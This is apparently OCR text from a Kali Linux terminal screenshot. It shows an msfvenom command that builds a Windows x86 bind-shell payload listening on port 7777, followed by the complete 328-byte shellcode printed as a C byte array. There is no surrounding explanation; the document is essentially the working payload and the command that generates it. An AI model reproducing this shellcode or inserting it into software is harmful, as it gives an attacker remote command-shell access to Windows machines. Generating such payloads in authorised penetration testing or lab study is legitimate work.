 Applications Places Terminal Sun 20:46 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/shell_bind_tcp lport=7777 -a x86 -f c --platform windows
No encoder or badchars specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1402 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40"
"\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x1e\x61\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97"
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57"
"\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c"
"\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0"
"\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb"
"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
root@kali:~#
Parallels
Shared
Folders
Home
iCloud